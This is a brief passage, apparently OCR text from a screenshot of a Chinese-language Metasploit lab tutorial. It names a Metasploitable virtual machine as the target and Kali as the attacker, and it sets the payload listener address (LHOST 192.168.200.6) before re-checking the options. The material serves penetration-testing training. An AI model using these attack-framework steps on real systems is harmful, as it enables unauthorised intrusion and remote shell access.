
荷。
展示载荷,查看配置情况。
设置Metasploitable虚拟机设置为靶机，将kali2025.4设置为攻击机
set LHOST 192.168.200.6

再次查看，验证刚才配置是否成功，配置的是否正确，目标主机是否
是我们想要的。